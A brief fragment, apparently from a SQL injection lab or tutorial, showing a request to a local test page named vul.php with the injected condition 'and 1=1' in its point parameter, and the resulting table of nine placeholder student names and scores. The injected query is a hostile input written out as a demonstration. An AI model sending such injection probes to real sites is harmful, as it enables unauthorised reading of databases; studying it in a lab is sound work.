 192.168.1.59/vul.php?point=1 and 1=1
ID Name Point
1 Nguyen Van A 5
2 Tran Van B 6
3 Le Thi C 3
4 Le Thanh D 4
5 Nguyen Tien E 7
6 Vo Thanh F 9
7 Le Tien G 8
8 Tran Van H 8
9 Pham Thuy K 5